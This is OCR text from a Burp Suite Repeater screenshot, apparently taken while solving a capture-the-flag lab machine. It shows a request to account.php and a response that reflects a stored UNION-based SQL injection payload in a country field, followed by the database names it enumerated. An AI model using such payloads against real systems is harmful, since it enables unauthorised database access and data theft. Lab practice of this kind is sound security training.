 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: http://10.129.95.235 HTTP/1
Request
P Raw Hex
\n
1 GET /account.php HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.95.235/
8 Connection: close
9 Cookie: user=77606197a3e094192fbdbf8941efd147
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
6 Content-Length: 920
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css
">
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome emvee
</h1>
<h3 class="text-white">
Other Players In Brazil' union select schema_name from information_schema.schemata -- -
</h3>
<li class='text-white'>
emvee'
</li>
<li class='text-white'>
information_schema
</li>
<li class='text-white'>
performance_schema
</li>
<li class='text-white'>
mysql
</li>
<li class='text-white'>
registration
</li>
</div>
22 </section>
23 </div>
24
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes